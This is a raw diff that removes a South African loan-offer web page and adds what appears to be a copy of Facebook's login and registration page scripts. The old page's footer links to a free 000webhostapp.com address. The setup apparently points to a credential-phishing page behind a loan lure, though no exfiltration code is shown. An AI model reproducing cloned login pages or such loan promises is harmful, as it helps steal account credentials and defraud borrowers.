n",1],["__elem_3f8a34cc_0_2","u_0_o",2],["__elem_9f5fac15_0_1","u_0_p",1],["__elem_9ae3fd6f_0_3","u_0_q",1],["__elem_3f8a34cc_0_3","u_0_r",2],["__elem_9f5fac15_0_4","u_0_s",1],["__elem_3f8a34cc_0_4","u_0_t",1],["__elem_9f5fac15_0_3","password_field",1],["__elem_9ae3fd6f_0_4","u_0_u",1],["__elem_3f8a34cc_0_5","u_0_v",2],["__elem_ffa3c607_0_0","u_0_w",1],["__elem_2a23d31e_0_0","u_0_x",1],["__elem_072b8e64_0_1","birthday-help",1],["__elem_97e096cf_0_0","u_0_y",1],["__elem_2a23d31e_0_1","u_0_z",1],["__elem_ef03ea1a_0_0","u_0_10",1],["__elem_ddac73b6_0_0","u_0_11",1],["__elem_da4ef9a3_0_0","u_0_12",1],["__elem_a588f507_0_4","captcha_buttons",1],["__elem_072b8e64_0_0","u_0_13",1],["__elem_ddac73b6_0_1","u_0_14",1],["__elem_da4ef9a3_0_1","u_0_15",1],["__elem_a588f507_0_3","reg_pages_msg",1]],"require":[["WebPixelRatioDetector","startDetecting",[],[false]],["ServiceWorkerLoginAndLogout","login",[],[]],["ScriptPath","set",[],["\/","a6bebc6e",{"imp_id":"0hMRVhuKgZNxFQdDG","ef_page":null}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0"],[{"__m":"__elem_a588f507_0_0"}]],["IntegrityBiometricsScheduler","schedule",[],["\/"]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_45e94dd8_0_0","__elem_a588f507_0_0"],[[{"__m":"__elem_45e94dd8_0_0"},{"__m":"__elem_a588f507_0_0"}]]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["HardwareCSS","init",[],[]],["NavigationAssistantController","init",["__elem_3fc3da18_0_0","__elem_51be6cb7_0_0","__inst_5b4d0c00_0_0","__inst_5b4d0c00_0_1","__inst_e5ad243d_0_0","__inst_e5ad243d_0_1"],[{"__m":"__elem_3fc3da18_0_0"},{"__m":"__elem_51be6cb7_0_0"},{"__m":"__inst_5b4d0c00_0_0"},{"__m":"__inst_5b4d0c00_0_1"},null,{"accessibilityPopoverMenu":{"__m":"__inst_e5ad243d_0_0"},"globalPopoverMenu":null,"sectionsPopoverMenu":{"__m":"__inst_e5ad243d_0_1"}}]],["__inst_e5ad243d_0_1"],["__inst_1de146dc_0_0"],["__inst_e5ad243d_0_0"],["__inst_1de146dc_0_1"],["AsyncRequestNectarLogging"],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["TimezoneAutoset","setInputValue",["__elem_f46f4946_0_0"],[{"__m":"__elem_f46f4946_0_0"},1554234856]],["ScreenDimensionsAutoSet","setInputValue",["__elem_f46f4946_0_1"],[{"__m":"__elem_f46f4946_0_1"}]],["LoginFormController","init",["__elem_835c633a_0_0","__elem_1edd4980_0_0"],[{"__m":"__elem_835c633a_0_0"},{"__m":"__elem_1edd4980_0_0"},null,true,{"shouldRunBotDetection":false}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["Sketch","solveAndUpdateForm",[],["7898708826b42c8a890d47b4ed4860e3","796ba59f4ac906abce95308e6496ed32",5,"login_form"]],["FocusListener"],["FlipDirectionOnKeypress"],["recaptchav2-iframehandler","initWithElement",["__elem_a431e88a_0_0","__elem_8937e029_0_0"],[{"__m":"__elem_a431e88a_0_0"},{"__m":"__elem_8937e029_0_0"}]],["ControlledReferer"],["ControlledReferer","useFacebookRefererHtml",["__elem_a32d506f_0_0"],[{"__m":"__elem_a32d506f_0_0"},"\u003Cform method=\"get\" action=\"https:\/\/fbsbx.com\/captcha\/recaptcha\/iframe\/\" id=\"theform\">\u003Cinput name=\"referer\" value=\"https:\/\/www.facebook.com\" type=\"hidden\" autocomplete=\"off\" \/>\u003C\/form>\u003Ciframe frameborder=\"0\" width=\"1\" height=\"1\" onload=\"document.getElementById(&#039;theform&#039;).submit()\">\u003C\/iframe>"]],["Sketch","solveAndUpdateForm",[],["7898708826b42c8a890d47b4ed4860e3","796ba59f4ac906abce95308e6496ed32",5,"reg"]],["__inst_ead1e565_0_0"],["RegistrationController","init",["__elem_835c633a_0_1","__elem_ddac73b6_0_0","__elem_ddac73b6_0_1","__elem_072b8e64_0_0","__elem_ef03ea1a_0_0","__elem_a588f507_0_3","__elem_a588f507_0_4","__elem_da4ef9a3_0_0","__elem_da4ef9a3_0_1","__elem_9f5fac15_0_1","__elem_9f5fac15_0_2","__elem_9f5fac15_0_3","__elem_9f5fac15_0_4","__inst_ead1e565_0_0"],[{"regForm":{"__m":"__elem_835c633a_0_1"},"log_focus_name":"form_focus","regButton":{"__m":"__elem_ddac73b6_0_0"},"captchaRegButton":{"__m":"__elem_ddac73b6_0_1"},"captchaBackButton":{"__m":"__elem_072b8e64_0_0"},"tos_container":{"__m":"__elem_ef03ea1a_0_0"},"pages_link":{"__m":"__elem_a588f507_0_3"},"captcha_buttons":{"__m":"__elem_a588f507_0_4"},"async_status":{"__m":"__elem_da4ef9a3_0_0"},"captcha_async_status":{"__m":"__elem_da4ef9a3_0_1"},"confirmContactpointBehavior":"show_for_email-fade","confirm_component":{"__m":"__elem_9f5fac15_0_1"},"errorMessageNewDesign":false,"email_component":{"__m":"__elem_9f5fac15_0_2"},"password_component":{"__m":"__elem_9f5fac15_0_3"},"show_tooltips":false,"second_cp_component":{"__m":"__elem_9f5fac15_0_4"},"no_phone_reg_link":null,"allow_email_reg_dialog":null,"shouldShowConfirmationDialog":true,"birthdayConfirmationDialog":{"__m":"__inst_ead1e565_0_0"},"birthdaySelectorDialog":{"__m":"__inst_ead1e565_0_0"},"shouldShowBirthdaySelectors":false,"prefilledBirthday":{"day":"2","month":"4","year":"1994"},"savePasswordNode":null,"characterThreshold":0,"topEmailDomains":null,"noReEnterOnSuggestion":false,"persistURI":null,"hideReEnterOnEmail":false,"inReEnterExperiment":false,"payload":null,"shouldRunBotDetection":false}]],["RegistrationInlineValidations","register",["__elem_9ae3fd6f_0_0","__elem_3f8a34cc_0_0"],[{"__m":"__elem_9ae3fd6f_0_0"},{"__m":"__elem_3f8a34cc_0_0"},"left","flyout_design",true,{"showHintFlyout":false,"showPasswordMeter":false,"passwordMeterID":"","minPasswordMeterStrength":35,"passwordMeterHidden":false}]],["RegistrationGenderPronounWarning","registerNameInput",["__elem_3f8a34cc_0_0"],["firstname",{"__m":"__elem_3f8a34cc_0_0"}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_0"],[{"__m":"__elem_3f8a34cc_0_0"}]],["RegistrationInlineValidations","register",["__elem_9ae3fd6f_0_1","__elem_3f8a34cc_0_1"],[{"__m":"__elem_9ae3fd6f_0_1"},{"__m":"__elem_3f8a34cc_0_1"},"below","flyout_design",true,{"showHintFlyout":false,"showPasswordMeter":false,"passwordMeterID":"","minPasswordMeterStrength":35,"passwordMeterHidden":false}]],["RegistrationGenderPronounWarning","registerNameInput",["__elem_3f8a34cc_0_1"],["lastname",{"__m":"__elem_3f8a34cc_0_1"}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_1"],[{"__m":"__elem_3f8a34cc_0_1"}]],["RegistrationInlineValidations","register",["__elem_9ae3fd6f_0_2","__elem_3f8a34cc_0_2"],[{"__m":"__elem_9ae3fd6f_0_2"},{"__m":"__elem_3f8a34cc_0_2"},"left","flyout_design",true,{"showHintFlyout":false,"showPasswordMeter":false,"passwordMeterID":"","minPasswordMeterStrength":35,"passwordMeterHidden":false}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_2"],[{"__m":"__elem_3f8a34cc_0_2"}]],["RegistrationInlineValidations","register",["__elem_9ae3fd6f_0_3","__elem_3f8a34cc_0_3"],[{"__m":"__elem_9ae3fd6f_0_3"},{"__m":"__elem_3f8a34cc_0_3"},"left","flyout_design",true,{"showHintFlyout":false,"showPasswordMeter":false,"passwordMeterID":"","minPasswordMeterStrength":35,"passwordMeterHidden":false}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_3"],[{"__m":"__elem_3f8a34cc_0_3"}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_4"],[{"__m":"__elem_3f8a34cc_0_4"}]],["RegistrationInlineValidations","register",["__elem_9ae3fd6f_0_4","__elem_3f8a34cc_0_5"],[{"__m":"__elem_9ae3fd6f_0_4"},{"__m":"__elem_3f8a34cc_0_5"},"left","flyout_design",true,{"showHintFlyout":false,"showPasswordMeter":false,"passwordMeterID":"","minPasswordMeterStrength":35,"passwordMeterHidden":false}]],["StickyPlaceholderInput","registerInput",["__elem_3f8a34cc_0_5"],[{"__m":"__elem_3f8a34cc_0_5"}]],["__inst_41781d56_0_0"],["RegistrationInlineValidations","register",["__elem_ffa3c607_0_0","__elem_2a23d31e_0_0"],[{"__m":"__elem_ffa3c607_0_0"},{"__m":"__elem_2a23d31e_0_0"},"left","flyout_design",false]],["RegistrationInlineValidations","register",["__elem_97e096cf_0_0","__elem_2a23d31e_0_1"],[{"__m":"__elem_97e096cf_0_0"},{"__m":"__elem_2a23d31e_0_1"},"left","flyout_design",false]],["AsyncRequestPathTraversalTypedLogger"]],"contexts":[[{"__m":"__elem_a588f507_0_1"},true],[{"__m":"__elem_a588f507_0_2"},true],[{"__m":"__elem_9f5fac15_0_0"},false]]});}, "ServerJS define", {"root":true})();
 
-Personal Loans of Up to R800 000.
-Debt Consolidation Loans of Up to R700,000.
-Business Loans of Up to R20M.
-Agricultural Loans up to R20M.
-With a 6 Months grace period before you start your payment . </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-        <article class="grid_4">
-          <div class="indent">
-            <div class="maxheight img-indent-bot">
-              <h3>Recent News</h3>
-              <time class="tdate-1" datetime="2019-03-20"><a class="link" href="#">Posted: 20.03.2019</a></time>
-              <p>We are returning deposit for half applied loan  to our old time customers from 2014-2019 We are also paying compensation for delay in completing of loan application if you among this category please contact us.r.</p>
-              <time class="tdate-1" datetime="2019-02-04"><a class="link" href="#">Posted: 04.02.2019</a></time>
-              All loans given out has been insured ,So customers do not need to pay any fee for insurance. </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-        <article class="grid_4">
-          <div class="indent-left">
-            <div class="maxheight img-indent-bot">
-              <h3 class="p1">Our Services</h3>
-              <ul class="list-1">
-                <li><a href="#">Loan provider</a></li>
-                <li><a href="#">Loan Consolidation</a></li>
-                <li><a href="#">Market Assessment</a></li>
-                <li><a href="#">Program Management</a></li>
-                <li><a href="#">Financial Canceling</a></li>
-                <li><a href="#">Change Management</a></li>
-              </ul>
-            </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-      </div>
-    </div>
-  </section>
-  <!--==============================footer=================================-->
-  <footer>
-    <div class="inner">
-      <div class="footer-bg"> NCR REG NO. NCRCP1035 &copy; 2019 <span>View eligibility status on Facebook <a target="_blank" href="https://newtonfinance.000webhostapp.com/" class="link">Click here</a></span> </div>
-    </div>
-  </footer>
-</div>
-<script>Cufon.now();</script>
-</body>
-</html>
+onloadRegister_DEPRECATED(function (){useragentcm();});
+onloadRegister_DEPRECATED(function (){try { $("email").focus(); } catch (_ignore) { }});</script>
+<script>var bigPipe = new (require("BigPipe"))({"forceFinish":true,"config":{"flush_pagelets_asap":true,"handle_defines_asap":true,"handle_instances_asap":true,"dispatch_pagelet_replayable_actions":false}});</script>
+<script>bigPipe.beforePageletArrive("first_response")</script>
+<script>require("TimeSlice").guard((function(){bigPipe.onPageletArrive({allResources:["QDI3e","93F54","X4iP4","TQ1nu","7Vaz7","GSb9l","CltSB","M93+I","I4bwJ","tUgkQ","sjv2i","iVgvo","cNCgJ","6LqPe","j6+x8","mtSju","W0aNK","iIowa","b1nm+","ZPTc0","OnAjj","753XB","3ib6R","f+J2L","P/mr5"],displayResources:["QDI3e","7Vaz7","GSb9l","M93+I","I4bwJ","tUgkQ","sjv2i","6LqPe","b1nm+","OnAjj","753XB","f+J2L","P/mr5"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63]});}),"onPageletArrive first_response",{"root":true,"pagelet":"first_response"})();</script>
+<script>bigPipe.setPageID("6675387877003891152-0");CavalryLogger.setPageID("6675387877003891152-0");</script><script>bigPipe.beforePageletArrive("last_response")</script>
+<script>require("TimeSlice").guard((function(){bigPipe.onPageletArrive({resource_map:{FEt5G:{type:"js",src:"https://www.facebook.com/rsrc.php/v3/yz/r/v4WgC_pJT9B.js",crossOrigin:1}},allResources:["QDI3e","93F54","X4iP4","TQ1nu","7Vaz7","GSb9l","CltSB","M93+I","I4bwJ","tUgkQ","sjv2i","iVgvo","cNCgJ","6LqPe","j6+x8","mtSju","W0aNK","iIowa","b1nm+","ZPTc0","OnAjj","753XB","3ib6R","f+J2L","P/mr5","z7OCh","FEt5G"],displayResources:["QDI3e","7Vaz7","GSb9l","M93+I","I4bwJ","tUgkQ","sjv2i","6LqPe","b1nm+","OnAjj","753XB","f+J2L","P/mr5"],onafterload:["CavalryLogger.getInstance(\"6675387877003891152-0\").collectBrowserTiming(window)","window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp(\"t_paint\");","if (window.ExitTime){CavalryLogger.getInstance(\"6675387877003891152-0\").setValue(\"t_exit\", window.ExitTime);};"],id:"last_response",phase:63,jsmods:{require:[["CavalryLoggerImpl","startInstrumentation",[],[]],["NavigationMetrics","setPage",[],[{page:"/",page_type:"normal",page_uri:"https://www.facebook.com/?stype=lo&jlou=AfdcNd49j__HH_Sb72YzP-8tvhd06x0rUmMdN2MjR83LWq3gUH_HAs1jbZvu42_MMQtjHntMyWT8irDXOjIZbzo__wpiBzpYB8WRoA_bmB_uBw&smuh=49&lh=Ac8OLhZtoPzHsCYY",serverLID:"6675387877003891152-0"}]],["Chromedome","start",[],[[]]],["DimensionTracking"],["HighContrastMode","init",[],[{isHCM:false,spacerImage:"https://www.facebook.com/rsrc.php/v3/y4/r/-PAXP-deijE.gif"}]],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["TimeSliceImpl","setLogging",[],[false,0.01]],["NavigationClickPointHandler"],["Artillery","disable",[],[]],["ArtilleryOnUntilOffLogging","disable",[],[]],["ArtilleryRequestDataCollection","disable",[],["6675387877003891152-0"]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]],["ArtilleryRequestDataCollection","init",[],[]]],define:[["cr:862886",[],{__rc:[null,"Aa0kaaGLa4gzO7F-uFdz7olPfXDINJqj7SMAoyW-ZIu5t3uRTV47xljm0MEUKTH99fxZWXMP079hhA"]},-1],["cr:838016",["React-prod"],{__rc:["React-prod","Aa0kaaGLa4gzO7F-uFdz7olPfXDINJqj7SMAoyW-ZIu5t3uRTV47xljm0MEUKTH99fxZWXMP079hhA"]},-1],["cr:835565",[],{__rc:[null,"Aa0kaaGLa4gzO7F-uFdz7olPfXDINJqj7SMAoyW-ZIu5t3uRTV47xljm0MEUKTH99fxZWXMP079hhA"]},-1],["cr:682514",["ReactDOM-prod"],{__rc:["ReactDOM-prod","Aa0zlwUbSVg6sxIgeUmsI04XjNfGNvA8wTYMTI-RPFF8AhbGgBZt2QYSqcateWwYJECWHIhAQuaRRDbCTLpmk0GoHtYp-w"]},-1],["cr:682214",[],{__rc:[null,"Aa1nHmpiIH81N3V4e3cJ9N32N0tSm6bAfetB9KlS9FuQAPKo8wpPFncbDuGNaoOyg0UCOcr3CcmPe3JlJ58JyRfnnC4"]},-1],["UACMConfig",[],{ffver:32490,ffid1:"AcHaIXkwXsj2fOHFqIX_er09XazIWrKhBY9DgHltMbWNBgZ_l_EOClJohM_1yhGUgxo",ffid2:"AcEgGSye3T39OXFNd6cN9eFl9djAvv3DIU1pHqCDXjkAI_I-yjtlCFoSKBGswvoTbKE",ffid3:"AcFz7Si-d6AI2xtdHPMx927mptxmzdQg9Kp4LY_7CxAWsAJg8POQsBSRm8y1zDf1bOyyDGrVOQIMqq4ULFibXiSH",ffid4:"AcHlcWOHGMjDHzoJxWyaDRCmMEIJ_qHjKDP6CDuttUKqXh_BPh5aOStEsSedoddZyA4"},308],["BotDetectionMouseMovementSitevarConfig",[],{run_time_ms:120000,interval_time_ms:100},3590],["CurrentEnvironment",[],{facebookdotcom:true,messengerdotcom:false},827],["PageTransitionsConfig",[],{reloadOnBootloadError:true},1067],["HotReloadConfig",[],{isEnabled:false},2649],["RegistrationClientConfig",["__markup_a588f507_0_1","HTML","__markup_9f5fac15_0_1","__markup_9f5fac15_0_2","__markup_9f5fac15_0_3","__markup_a588f507_0_2","__markup_9f5fac15_0_4","__markup_a588f507_0_3","__markup_a588f507_0_4","__markup_9f5fac15_0_5","__markup_a588f507_0_5","__markup_a588f507_0_6","__markup_9f5fac15_0_6","__markup_9f5fac15_0_7","__markup_a588f507_0_7","__markup_9f5fac15_0_8","__markup_9f5fac15_0_9","__markup_9f5fac15_0_a","__markup_9f5fac15_0_b","__markup_9f5fac15_0_c","__markup_9f5fac15_0_d"],{fields:{NAME:"name",FIRSTNAME:"firstname",LASTNAME:"lastname",EMAIL:"reg_email__",EMAIL_CONFIRMATION:"reg_email_confirmation__",SECOND_CONTACTPOINT:"reg_second_contactpoint__",GENDER:"sex",PASSWORD:"reg_passwd__",BIRTHDAY_DAY:"birthday_day",BIRTHDAY_MONTH:"birthday_month",BIRTHDAY_YEAR:"birthday_year",BIRTHDAY_WRAPPER:"birthday_wrapper",GENDER_WRAPPER:"gender_wrapper"},persisted:["birthday_day","birthday_month","birthday_year","sex","reg_email__","firstname","lastname","fullname"],tooltips:{FIRSTNAME:"firstname_tooltip",LASTNAME:"lastname_tooltip",EMAIL:"email_tooltip",EMAIL_CONFIRMATION:"email_confirmation_tooltip",SECOND_CONTACTPOINT:"second_contactpoint_tooltip",PASSWORD:"password_tooltip"},validators:{types:{TEXT:"text",SELECTORS:"selectors",RADIO:"radio",PASSWORD:"password"}},messages:{MISSING_FIELDS:{__m:"__markup_a588f507_0_1"},INCORRECT_NAME:{__m:"__markup_9f5fac15_0_1"},INCORRECT_CONTACTPOINT:{__m:"__markup_9f5fac15_0_2"},PASSWORD_BLANK:{__m:"__markup_9f5fac15_0_3"},INVALID_EMAIL:{__m:"__markup_a588f507_0_2"},INVALID_CONTACTPOINT:{__m:"__markup_9f5fac15_0_4"},INVALID_NUMBER_OR_EMAIL:{__m:"__markup_a588f507_0_3"},INCORRECT_EMAIL_CONF:{__m:"__markup_a588f507_0_4"},INCORRECT_NUMBER_OR_EMAIL_CONF:{__m:"__markup_9f5fac15_0_5"},EMAIL_RETYPE_DIFFERENT:{__m:"__markup_a588f507_0_5"},CONTACTPOINT_RETYPE_DIFFERENT:{__m:"__markup_a588f507_0_6"},INCOMPLETE_BIRTHDAY:{__m:"__markup_9f5fac15_0_6"},NO_GENDER:{__m:"__markup_9f5fac15_0_7"}},hint_messages:{CONTACTPOINT:{__m:"__markup_a588f507_0_7"}},password_meter:{TOO_SHORT:{__m:"__markup_9f5fac15_0_8"},TOO_WEAK:{__m:"__markup_9f5fac15_0_9"},STRONG:{__m:"__markup_9f5fac15_0_a"}},password_inline_error:{EMPTY:{__m:"__markup_9f5fac15_0_b"},TOO_SHORT:{__m:"__markup_9f5fac15_0_c"},TOO_WEAK:{__m:"__markup_9f5fac15_0_d"}},logging:{enabled:false,categories:{INLINE:"inline",SERVER:"server"},types:{IS_EMPTY:"is_empty",CONTACTPOINT_INVALID:"contactpoint_invalid",CONTACTPOINT_TAKEN:"contactpoint_taken",CONTACTPOINT_MATCH:"contactpoint_match",PASSWORD_WEAK:"password_weak",PASSWORD_SHORT:"password_short",TERMS_AGREEMENT:"terms_agreement",TOO_YOUNG:"too_young",ACCOUNT_DISABLED:"account_disabled",BAD_CAPTCHA:"bad_captcha",NAME_REJECTED:"name_rejected",SI_BLOCK:"si_block",BIRTHDAY_INVALID:"birthday_invalid"}},www_phone:true},87],["CaptchaClientConfig",[],{recaptchaPublicKey:"6LfDxsYSAAAAAGGLBGaRurawNnbvAGQw5UwRWYXL"},83],["LocaleInitialData",[],{locale:"en_GB",language:"English (UK)"},273],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa1suMKznR9XT3LXsRELvDlEoswHoen6kh_nvQIGY-1t47r1UAD2LE2P9H_YF_9G8EjFgbFg0HlFcR_dZVp6SzE"]},-1],["KillabyteProfilerConfig",[],{htmlProfilerModule:null,profilerModule:null,depTypes:{BL:"bl",NON_BL:"non-bl"}},1145],["QuicklingConfig",[],{version:"1000557895;0;",sessionLength:30,inactivePageRegex:"^/(fr/u\\.php|ads/|advertising|ac\\.php|ae\\.php|a\\.php|ajax/emu/(end|f|h)\\.php|badges/|comments\\.php|connect/uiserver\\.php|editalbum\\.php.+add=1|ext/|feeds/|help([/?]|$)|identity_switch\\.php|isconnectivityahumanright/|intern/|login\\.php|logout\\.php|sitetour/homepage_tour\\.php|sorry\\.php|syndication\\.php|webmessenger|/plugins/subscribe|lookback|brandpermissions|gameday|pxlcld|comet|worldcup/map|livemap|work/admin|work/standardadmin|work/reseller|([^/]+/)?dialog)|legal|\\.pdf$",badRequestKeys:["nonce","access_token","oauth_token","xs","checkpoint_data","code"],logRefreshOverhead:false},60],["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["TimeSpentConfig",[],{"0_delay":0,"0_timeout":8,delay:200000,timeout:64},142],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]]},last_in_phase:true,the_end:true});}),"onPageletArrive last_response",{"root":true,"pagelet":"last_response"})();</script></body></html>
